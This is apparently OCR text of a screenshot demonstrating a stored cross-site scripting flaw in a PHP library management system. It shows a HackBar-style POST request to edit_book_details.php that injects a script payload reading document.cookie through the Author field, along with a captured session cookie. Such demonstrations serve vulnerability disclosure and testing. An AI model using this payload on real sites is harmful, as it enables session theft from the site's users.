 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://192.168.1.19/LMS/librarian/edit_book_details.php?id=192
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data Section=Filipiniana&Subject=1&book=1&Copyright=1&Title=1&availability=1&Author=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&ISBN=1&status=DAMAGE&submit=
LMS
Home
_ga=GA1.1.1382961971.1655097107; PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Visit Hours
确定
Messages
Recieve Message
Textbook 1
Manage Students
Copyright Year 1
All Books